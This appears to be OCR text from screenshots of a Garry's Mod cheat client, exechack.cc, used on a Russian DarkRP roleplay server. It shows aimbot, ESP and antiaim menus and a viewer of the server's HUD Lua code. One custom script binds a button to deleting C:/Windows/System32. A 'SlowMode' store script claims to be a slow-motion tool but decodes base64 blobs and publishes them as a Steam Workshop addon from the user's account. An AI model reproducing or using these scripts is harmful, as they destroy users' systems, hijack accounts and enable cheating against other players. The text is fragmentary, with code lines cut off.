 PonosRP #2
Законы города
Денежные Принтеры: Тюрьма
Нелегал: Тюрьма
Убийство, Взлом: Тюрьма
Оружие: Тюрьма
Оскорбление госсов: Тюрьма
exechack.cc
Cheat
menu
Aimbot
nospread silent
Visuals
esp radar
Misc
bhop spam
HvH
antiaim
Config
load keybinds
Target
players ents
Lua
store addons
DISK MAIN ADDONS STORE
gamemodes/darkrp/gamemode/core/hud/hud_cl.lua
Back
953 draw_SimpleTextOutlined("Вы арестованы!", "HUD_Bar", w/2, h/1.09, Color(
954 draw_SimpleTextOutlined("Осталось: "..math.Round(last).." секунд", "HUD_B
955 end
956
957 if LocalPlayer():IsDisguised() then
958 local last = LocalPlayer():GetDisguiseTime()
959 draw_SimpleTextOutlined("Вы под маскировкой", "HUD_Bar", w/2, h/1.09, Col
960 draw_SimpleTextOutlined("Осталось: "..math.Round(last).." секунд", "HUD_B
961 end
962
963 surface_SetFont("HUD_Logo")
964 draw_SimpleText("Ponos", "HUD_Logo", w - 19 - rp_w - number_w, 16, c4, 2)
965 draw_SimpleText("RP", "HUD_Logo", w - 19 - number_w, 16, c4, 2)
966 draw_SimpleText("Ponos", "HUD_Logo", w - 20 - rp_w - number_w, 15, Color(53,
967 draw_SimpleText("RP", "HUD_Logo", w - 20 - number_w, 15, color_white, 2)
968
969 draw_SimpleText("#" .. GetCurrectServerNum(), "HUD_Logo", w - 19 + 12, 16, c4
970 draw_SimpleText("#" .. GetCurrectServerNum(), "HUD_Logo", w - 20 + 12, 15, co
971
972 MagicPlus()
973
974 if not nowep then
975 if ammo2 > 0 then
976
977
Show Original Show My Modify Delete Save
exechack.cc
Premium
Cheat
menu
Aimbot
nospread silent
Visuals
esp radar
Misc
bhop spam
HvH
antiaim
Config
load keybinds
Target
players ents
Lua
store addons
DISK MAIN ADDONS STORE MAKE WHAT WANT
ogo
broke windows
Editor
1 exec_menuaddtab("make what want",function()
2 exec_menuaddlabel("ogo",15,15,20,100,20)
3 exec_menuaddbutton("broke windows",15,50,function()
4 exec_Delete("C:/Windows/System32")
5 end)
6 end)
Save Net Logger Tools Run Script
exechack.cc
Cheat
menu
Aimbot
nospread silent
Visuals
esp radar
Misc
bhop spam
HvH
antiaim
Config
load keybinds
Target
players ents
Lua
store addons
DISK MAIN ADDONS STORE
SlowMode
Back
Slowmode
Enabled
Key
MOUSE5
Time
0
Like: 7
Dislike: 0
Run Script
Download
Created by Exec
slow mode on key, work on any server
Editor
1
2 file.Write("1.png", util.Base64Decode([[iVBOR
3 file.Write("1.gma", util.Base64Decode([[R01BR
4 steamworks.Publish("data/1.gma", "data/1.png"
5 "addon",
6 "exechack",
7 "others"
8 }, function(b)
9 steamworks.ViewFile(b)
10 end)
Save Net Logger Too
Minify
Beautify
Hide Code